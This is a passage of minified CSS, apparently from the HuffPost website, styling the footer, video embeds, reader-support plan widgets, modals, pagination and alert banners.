ul li{padding-right:15px}@media(max-width:767px){.site-footer .company-info ul li{margin-bottom:.9375rem}}.site-footer .company-info__partners{display:flex;flex-basis:100%;justify-content:center;margin-top:15px}@media(min-width:768px){.site-footer .company-info__partners{flex-basis:25%}}.site-footer .company-info__partners__image{background-color:unset;margin-bottom:15px;width:160px}@media(min-width:768px)and (max-width:1024px){.site-footer__logo__svg.large{display:initial}.site-footer__logo__svg.small{display:none}.site-footer__content{flex-direction:column}.site-footer__links{margin-left:0}}.vidible-wrapper{position:relative}.vidible-wrapper .vidible-placeholder{padding-bottom:56.25%}.vidible-wrapper .vdb_player{position:absolute;top:0}.connatix-wrapper{position:relative}.connatix-wrapper .connatix-placeholder{padding-bottom:56.25%}.connatix-wrapper .connatix-player{position:absolute;top:0;width:100%}.vdb-front-light.o2-cvs-top-container{background-color:#fff;border-bottom:1px solid #e0e0e0;color:#000}.vdb-front-light .o2-cvs-header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:24px;font-weight:700;line-height:24px;padding-bottom:24px;padding-top:5px}.vdb-front-light.o2-cvs-narrow-view .o2-cvs-header{height:auto;padding-bottom:24px}.vdb-front-light .o2-cvs-header-title{color:#000;font-size:inherit;font-style:normal;letter-spacing:.5px;margin:0 auto;text-transform:uppercase}.vdb-front-light .o2-cvs-header-title:after,.vdb-front-light .o2-cvs-header-title:before{color:#0064ff;content:"/";font-size:inherit}.vdb-front-light .o2-cvs-header-title:before{margin-right:6px}.vdb-front-light .o2-cvs-header-title:after{margin-left:6px}.vdb-front-light .o2-cvs-decor-line{display:none!important}.vdb-front-light .o2-cvs-video-title{font-size:18px;line-height:1.22}.vdb-front-light .o2-cvs-carousel-outer{padding-bottom:24px;padding-top:12px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile{padding:12px;width:176px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile:hover{background-color:#333;color:#fff}.o2-in-side-view{z-index:5000002!important}.dailymotion-front{border-bottom:1px solid #e0e0e0;padding-bottom:32px;text-align:center}.youtube-front__container{height:0;padding-bottom:56.25%;position:relative}.youtube-front__container iframe{height:100%;left:0;position:absolute;top:0;width:100%}.before-you-go-container{margin-left:auto;margin-right:auto;max-width:500px;padding:0 30px}@media(min-width:768px){.before-you-go-container{margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media(min-width:1024px){.before-you-go-container{max-width:none;padding:0}.before-you-go-container .entry{padding-left:100px}.wide .before-you-go-container{padding-right:100px}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;background:#ebfcfe;border:1px solid #61ae96;border-color:#7c92de;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-color:#1a1e66}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;background:#ebfcfe;border:1px solid #61ae96;border-color:#7c92de;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49;border-color:#1a1e66}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;color:#1a1e66;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-color:#2d3876;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;background:#d8f8ff;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{background:#2d3876;border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{color:#fff;padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{color:#ebfcfe;font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-color:#e8084e;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media(min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed;background:#ebfcfe}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}.cli-support-huffpost.cli-text{background-color:#ebfcfe;box-shadow:4px 4px 0 #7c92de}@media(min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;color:#2d3876;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;color:#2d3876;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media(min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{background-color:#fff;border:2px solid #2d3876;box-shadow:2px 2px 0 #fcff55;color:#2d3876}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{background-color:#2d3876;color:#2e7061;color:#fff}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-embed__embed-wrapper--cover{bottom:0;left:0;position:absolute!important;right:0;top:0;z-index:1}.cli-embed__back-to-video{background-color:#b4b4b4;border:0;box-shadow:3px 3px 0 0 #fcff0d;color:#fff;cursor:pointer;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:700;left:5px;outline:0;padding:10px;position:absolute;text-transform:uppercase;top:5px;z-index:2}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.entry__content .advertisement-holder.loaded{margin:40px 0}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media(min-width:768px){.openweb-container{max-width:710px}}@media(min-width:1024px){.openweb-container{max-width:969px}}@media(min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}.below-entry-content{content-visibility:auto}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media(max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item:not(:first-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.entry .got-a-tip a{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}body.modal-open{overflow:hidden}.modal{background-color:rgba(0,0,0,.5);background-color:rgba(106,87,255,.85);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:5000010}.modal__inner{align-items:center;background-color:#fff;box-shadow:0 0 12px 0 rgba(0,0,0,.5);display:flex;flex-direction:column;left:50%;padding:25px 15px;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% - 30px)}@media(min-width:768px){.modal__inner{padding:25px 50px;width:736px}}.modal__close{color:#767676;color:inherit;cursor:pointer;font-size:32px;font-size:25px;line-height:15px;position:absolute;right:5px;text-decoration:none;top:5px}@media(min-width:768px){.modal__close{right:15px;top:15px}}.modal__title{color:#000;color:#f83371;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;letter-spacing:1.5px;letter-spacing:1.6px;margin-bottom:25px}html[lang=en] .modal__title{text-transform:uppercase}.modal__subtitle{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:22px;font-size:18px;font-weight:800;font-weight:700;letter-spacing:.5px;letter-spacing:0;line-height:1;line-height:1.33;margin-bottom:15px;text-align:center}.modal__subtitle,.modal__success{font-family:Montserrat,sans-serif}.modal__success{font-size:16px;letter-spacing:.3px}.modal--open{display:block}.modal--left-subtitle .modal__subtitle{align-self:flex-start;text-align:left}.modal__form{align-items:center;display:flex;flex-direction:column;width:100%}.modal__form__row{display:flex;margin-bottom:10px;width:100%}.modal__form__row--buttons{justify-content:center;margin-bottom:0;margin-top:25px;width:calc(100% + 20px)}.modal__form__row--limit{justify-content:flex-end}.modal__form__row--input,.modal__form__row--textarea{flex-direction:column}@media(min-width:414px){.modal__form__row--input,.modal__form__row--textarea{flex-direction:row}}.modal__form__limit{color:#f711c0;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__label{align-items:center;display:flex;flex:0 0 auto;font-family:Montserrat,sans-serif;font-size:13px;font-weight:700;letter-spacing:.2px;margin-bottom:5px;width:100%}@media(min-width:414px){.modal__form__label{flex:0 0 100px;font-weight:400;margin-bottom:0;margin-right:15px;width:100px}}.modal__form__label--textarea{align-items:start}.modal__form__input{border:1px solid #e5e5e5;flex:1 1 100%;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px;min-width:0;padding:0 10px}.modal__form__input::-webkit-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input::-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-ms-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:not(textarea){height:30px}.modal__form textarea{max-width:100%;padding:5px 10px}.modal__form input[type=submit]{background-color:#fff;border:2px solid #1a1e66;box-shadow:3px 3px #1a1e66;box-sizing:border-box;color:#1a1e66;cursor:pointer;font:700 .8125rem Montserrat,sans-serif;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal__form input[type=submit]:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.modal__form input[type=submit]:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__form input[type=cancel]{background-color:#fff;border:2px solid #b4b4b4;box-shadow:3px 3px #b4b4b4;box-sizing:border-box;color:#b4b4b4;cursor:pointer;font:700 .8125rem Montserrat,sans-serif;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal__form input[type=cancel]:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.modal__form input[type=cancel]:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__form input[type=cancel],.modal__form input[type=submit]{cursor:pointer;flex:0 1 145px;height:47px;margin:0 10px;text-transform:uppercase;width:145px}.modal__login{max-width:375px}.modal__login__button{background-color:#fff;border:2px solid #1a1e66;box-shadow:3px 3px #fcff0d;color:#1a1e66;cursor:pointer;font:700 .8125rem Montserrat,sans-serif;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal__login__button:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.modal__login__button:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__login__button{align-items:center;box-sizing:border-box;display:flex;height:45px;justify-content:center;margin:30px auto;padding:0;width:145px}html[lang=en] .modal__login__button{text-transform:uppercase}.modal__login__signup{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:14px;text-align:center}.modal__login__signup__link{color:#0d0eca;text-decoration:none}.modal__login__signup__link:hover{text-decoration:underline}.alert-banner__link{text-decoration:none}.alert-banner__container{align-items:center;background-color:#b3dace;display:flex;justify-content:center}.alert-banner__container.breaking{background-color:#fe3d2e;color:#fff}.alert-banner__banner-text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5625rem;padding:13px 16px;text-align:center;width:auto;width:100%}.alert-banner__see-more{margin-left:7px;text-decoration:underline}.opinion_template .alert-banner{margin-top:-2px}.opinion_template .alert-banner .alert-banner__container{left:calc(-50vw + 50%);position:relative;width:100vw}.alert-banner__container a,.alert-banner__container a:active,.alert-banner__container a:focus,.alert-banner__container a:hover,.alert-banner__container a:visited,.alert-banner__container.breaking .alert-banner__banner-text{color:#fff}@media(max-width:549px){.alert-banner__banner-text.small{font-size:1.125rem;line-height:1.375rem}.alert-banner__banner-text.extra-small{font-size:.9375rem;line-height:1.125rem}}@media(min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}.zone.zone--more-in-life.zone--inlineAds .zone__content .card{margin-right:25px;width:calc(33.33% - 16.66667px)}.zone.zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card,.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media(min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}@media(max-width:515px){.before-you-go-title{padding:0 30px}}.entry__fb-comments{margin-bottom:20px}.jp.life .cli-image__credit{text-transform:none}.jp .entry__tag,.jp .entry__tags.top-tags .entry__tag{font-family:sans-serif}.jp .social-buttons--left-nav .social-buttons__title{font-size:0!important}.jp .social-buttons--left-nav .social-buttons__title:before{content:"Follow Us";font-size:.9375rem}.jp.front-page .splash__text{font-weight:600}.jp.front-page .splash__headline__link,.jp.front-page .splash__headline__text{line-height:1.4em}.jp.front-page .splash__description{font-weight:100;line-height:1.22}.jp.front-page .splash--dark .splash__description,.jp.front-page .splash--dark a{text-decoration:none}.jp.front-page .splash--enterprise .splash__headline__text{font-size:2rem;font-weight:600}.jp.front-page .splash__byline .card__byline{text-transform:none}.jp.front-page .zone--layout-layout1 .card__headline__text,.jp.front-page .zone--layout-layout1b .card__headline__text,.jp.front-page .zone--layout-layout2 .card__headline__text,.jp.front-page .zone--layout-layout3 .card__headline__text,.jp.front-page .zone--layout-layout3b .card__headline__text{font-size:1.5rem}.jp.front-page .card__headline__text{font-weight:600;line-height:1.2}.jp.front-page .zone--theme-enterprise .card__headline__text{font-family:ProximaNova;font-weight:700}.jp.front-page .zone--commerce .zone__content .card__headline__text{font-size:1rem;line-height:1.15rem;padding-top:4px}.jp.front-page .card__text__top{display:flex!important}.jp.front-page .card__label--top,.jp.front-page .zone--personal .card__byline__author__name,.jp.front-page .zone__title{text-transform:none}.jp.front-page .splash__headline__link{line-height:1.1}.jp.front-page .splash__headline--primary-headline{line-height:1}.jp .zone--personal .zone__title{font-family:ProximaNova;font-weight:600}.jp.news 